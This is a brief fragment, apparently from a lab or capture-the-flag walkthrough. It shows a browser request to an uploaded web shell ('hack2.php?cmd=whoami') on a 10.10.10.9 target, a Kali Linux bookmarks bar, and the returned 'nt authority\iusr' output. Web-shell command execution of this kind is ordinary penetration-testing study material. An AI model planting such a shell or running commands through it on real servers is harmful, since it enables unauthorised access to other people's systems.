 10.10.10.9/hack2.php?cmd=whoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
nt authority\iusr